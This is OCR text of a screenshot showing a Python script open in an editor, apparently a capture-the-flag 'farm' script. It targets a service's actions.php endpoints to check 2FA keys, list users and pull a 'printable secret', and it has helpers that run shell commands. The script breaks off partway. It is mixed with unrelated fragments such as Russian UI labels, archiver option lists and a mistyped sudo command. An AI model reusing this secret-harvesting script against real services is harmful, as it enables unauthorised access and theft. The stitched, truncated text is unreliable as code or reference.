 Activities
Text Editor
Вс 14:33
en
andrey@andrey-HP-Notebook: ~/Downloads
Open
*task4-farm.py
~/Downloads/farm
Save
# http://185.203.119.185:1485/
# 05D0
# name=dcd80621a15bcfb9&key=05D0
import requests
import random
import string
import hashlib
import re
import base64
import subprocess
IP = "10.23.10.3"
PORT = ""
CheckF2Key          = "%s:%s/actions.php?cmd=check2FAKey" % (IP, PORT)
GetUserList         = "%s:%s/actions.php?cmd=getUsersList" % (IP, PORT)
GetPrintableSecret  = "%s:%s/actions.php?cmd=getPrintableSecret" % (IP, PORT)
session = requests.Session()
def rand40chrstr():
    return ''.join(random.choice(string.ascii_uppercase + string.ascii_lowercase + string.digits) for _ in range(40))
def get_name():
        nickName = rand40chrstr()
        lastSymbols = nickName[len(nickName) - 8:]
        hashed = hashlib.md5(lastSymbols.encode()).hexdigest()
        cuttedHash = hashed[:16]
        return cuttedHash
def startService(cmd):
    p = subprocess.Popen(cmd, stdout=subprocess.PIPE, shell=True)
    out, err = p.communicate()
    result = out[:5]
    res = result.decode("utf-8")
    return res
def check_xor(cmd):
    p = subprocess.Popen(cmd, stdout=subprocess.PIPE, shell=True)
Python
Tab Width: 8
Ln 13, Col 15
INS
xt
ask4-farm.py” selected (4,5 kB)
ить
cu Convert names to upper case
dh Open shared files
ep Exclude paths from names
ep3 Expand paths to full including the drive letter
f Freshen files
id[c,d,p,q] Disable messages
sudo nano /etc/netword/interfaces
Добавить метку